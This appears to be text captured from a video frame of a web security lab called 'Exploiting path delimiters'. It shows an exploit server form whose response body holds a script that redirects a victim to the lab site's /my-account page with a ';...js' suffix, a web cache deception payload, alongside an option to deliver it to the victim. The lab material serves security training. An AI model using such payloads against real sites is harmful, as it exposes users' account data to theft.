 1 2 3 4 3:31
File Edit View History Bookmarks Tools Help
Lab: Exploiting path delim Exploiting path delimiters Exploit Server: Exploiting
https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a5d00150439a26f815275620014005f.web-security-academy.net/my-account;aszzzzz2.js";
</script>
Store View exploit Deliver exploit to victim Access log